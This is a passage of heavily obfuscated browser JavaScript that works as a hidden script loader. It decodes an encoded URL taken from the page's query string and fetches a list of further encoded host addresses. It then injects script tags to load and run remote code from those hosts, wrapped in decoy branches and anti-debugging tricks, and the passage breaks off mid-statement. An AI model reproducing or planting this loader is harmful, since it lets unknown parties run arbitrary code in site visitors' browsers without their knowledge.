ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const 